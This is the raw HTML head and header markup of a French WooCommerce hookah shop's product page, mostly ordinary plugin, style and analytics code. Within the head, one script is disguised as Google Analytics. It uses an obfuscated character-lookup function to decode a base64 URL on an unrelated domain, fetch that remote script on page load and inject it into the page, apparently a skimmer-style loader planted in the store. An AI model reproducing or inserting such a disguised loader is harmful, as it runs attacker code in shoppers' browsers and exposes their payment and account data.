<link rel='stylesheet' id='widget-pp-offcanvas-content-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-offcanvas-content.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-font.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-social-share-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-social-share.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='elementor-post-23007-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1768127372' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='elementor-post-23032-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1768127373' media='all' />
<link rel='stylesheet' id='elementor-post-23017-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1768127373' media='all' />
<link rel='stylesheet' id='elementor-post-23175-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23175.css?ver=1768127374' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768127375' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/imagesloaded.min.js?ver=d04cf7164f78610f1443544ca533e193" id="imagesLoaded-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.narguiluxe.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25b57672d915aa90df57a2afc5dc763e","fragment_name":"wc_fragments_25b57672d915aa90df57a2afc5dc763e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","ajax_nonce":"290b36f386","flag_url":"https://www.narguiluxe.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1761982435" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.narguiluxe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.narguiluxe.com/wp-json/wp/v2/product/33879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.narguiluxe.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.narguiluxe.com/?p=33879' />
 

<script type="text/plain" data-service="google-analytics" data-category="statistics">(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,6,6,15,25,1,2,0,13,9,14,0,1,2,1,8)](ji(12,5,3,6),(function(){var a=n[ji(6,5,4,10,11,1,2,0)][ji(4,8,1,3,0,1,15,12,1,11,1,2,0)](ji(14,4,8,9,23,0));a.async=true;n[ji(22,1,0,4,7)](n[ji(3,0,5,24)](ji(3,16,28,29,4,16,17,30,13,18,19,11,20,2,31,21,13,2,7,32,1,9,19,7,4,33,12,10,20,18,34,0,3,35,21,10,3,2,17))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,5,2,0,1,2,0)]=t;n[ji(6,5,4,10,11,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenacodhriumlLsEHMy9Y4fpbvxCR06B531WQaLU0DzxQxfo9VHz036hW0Zp9XS9XJu01hdh4lnMcpC3tHf8Pp0SfFJOoyILoIKTk5BkB9t0fbsEQYEAO0QwCLylRwFl");</script>


<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.bdt-wc-product-inner {height:100% !important}

body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before {
    display:none !important;
}</style>
<style>
.menuPromotions {
  background-color:#1c5b9c !important;
}
.menuPromotions:hover {
  background-color:#101010 !important;
}
.menuPromotions:hover > .top-level-link {
    /** color: #ffffff !important; **/
}
.menuNouveautes {
  background-color:#5e951d !important;
}
.menuNouveautes:hover {
  background-color:#101010 !important;
}
.menuNouveautes:hover > .top-level-link {
     /** color: #FFFFFF !important; **/
}

.bdt-offcanvas-bar {z-index:1000 !important}
.bdt-mini-cart-product-thumbnail img {width:100px !important}

@media screen and (max-width: 768px)
{
   	.menuNouveautes, .menuPromotions {
  		color:#fff !important;
	}
}</style>
<meta name="generator" content="Site Kit by Google 1.168.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"scue6z5sijjvr5s6izcv0","email_id":null,"push":{"customDomain":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "scue6z5sijjvr5s6izcv0",
                email_id: "",
                push: {
                    customDomain: "https://www.narguiluxe.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6263366093135886&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-7BTSN86BT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BTSN86BT1');
</script><link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 data-cmplz=1  class="wp-singular product-template-default single single-product postid-33879 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-mega-menu-location elementor-page-23175 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-23007">


<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23032" class="elementor elementor-23032 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58b47cf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58b47cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="c0a8692ba87932e4b64164f91c78807d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ad5eb" data-id="18ad5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3deb973 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3deb973" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				PROFITEZ DE LA LIVRAISON OFFERTE.				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce5f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ce5f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7ce798 elementor-hidden-tablet elementor-hidden-mobile" data-id="a7ce798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c50d887 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c50d887" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">Service clients : <b>07 88 23 96 57</b> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae858b9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae858b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

											<span class="elementor-icon-list-text">(Appel non surtaxé)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b4c7e2 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b4c7e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7893035" data-id="7893035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3c2a7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a3c2a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/mon-compte/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mon compte</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f39bbd3 pp-woo-menu-cart-align-center elementor-widget__width-auto elementor-widget elementor-widget-pp-woo-offcanvas-cart" data-id="f39bbd3" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;toggle_source&quot;:&quot;button&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="pp-woo-offcanvas-cart.default">
				<div class="elementor-widget-container">
							
		<div class="pp-offcanvas-content-wrap pp-offcanvas-cart-container pp-woo-menu-cart-counter-top" data-settings="{&quot;toggle_source&quot;:&quot;button&quot;,&quot;toggle_id&quot;:&quot;&quot;,&quot;toggle_class&quot;:&quot;&quot;,&quot;content_id&quot;:&quot;f39bbd3&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;buttons_position&quot;:&quot;after&quot;,&quot;open_panel_add_to_cart&quot;:&quot;&quot;}">
			<div class="woocommerce pp-woo-menu-cart pp-offcanvas-cart pp-offcanvas-content pp-offcanvas-f39bbd3 pp-offcanvas-slide pp-offcanvas-right pp-woo-cart-buttons-inline" id="pp-offcanvas-f39bbd3">
				<div class="pp-offcanvas-inner">
					<div class="pp-offcanvas-wrap">
						<div class="pp-offcanvas-cart-header">
																																<div class="pp-offcanvas-close pp-offcanvas-close-right  pp-offcanvas-close-icon">
									</div>
															
															<div class="pp-woo-menu-cart-title">
									Votre panier								</div>
													</div>

						<div class="pp-offcanvas-cart-items">
							<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					<div class="ast-mini-cart-empty">
						<div class="ast-mini-cart-message">
							<p class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</p>
						</div>
												<div class="woocommerce-mini-cart__buttons">
							<a href="" class="button wc-forward ast-continue-shopping">Continuer les achats</a> 						</div>
					</div>
				</div>
						</div>

											</div>
				</div>
			</div>

			
											<span class="pp-woo-menu-cart-button">
					<a class="pp-woo-cart-contents pp-offcanvas-toggle pp-woo-cart-icon" title="View your shopping cart" href="#">
						<span class="pp-cart-button-wrap">
										<span class="pp-cart-subtotal"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
						<span class="pp-mini-cart-button-icon pp-icon">
				<i class="pp-cart-contents-icon fas fa-shopping-cart" aria-hidden="true"></i>			</span>
									</span>

													<span class="pp-cart-contents-count">
										<span class="pp-cart-counter" data-counter="0">0</span>
									</span>
											</a>

									</span>
					</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="9781332aa3f2cc0cedafd8c64a66312d" class="elementor-section elementor-top-section elementor-element elementor-element-24b6550 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24b6550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2907fd" data-id="c2907fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2323f806 elementor-widget elementor-widget-image" data-id="2323f806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
